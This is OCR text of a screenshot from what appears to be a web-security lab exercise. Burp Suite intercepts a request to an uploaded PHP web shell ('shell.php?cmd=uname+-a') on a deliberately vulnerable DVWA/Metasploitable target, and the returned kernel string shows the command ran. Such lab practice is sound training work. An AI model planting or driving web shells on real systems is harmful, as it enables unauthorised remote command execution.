 1 2 3 4
9:11
Damn Vulnerable Web
192.168.20.20/dvwa/h
192.168.20.20/dvwa/hackable/uploads
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
GNU/Linux
https://forums.kali.org
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Type Direction Method URL
H... → Request GET http://192.168.20.20/dvwa/hackable/uploads/shell.php?cmd=uname+-a
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=
uname+-a HTTP/1.1
2 Host: 192.168.20.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
No
Event log (1) All issues
Memory: 118.5MB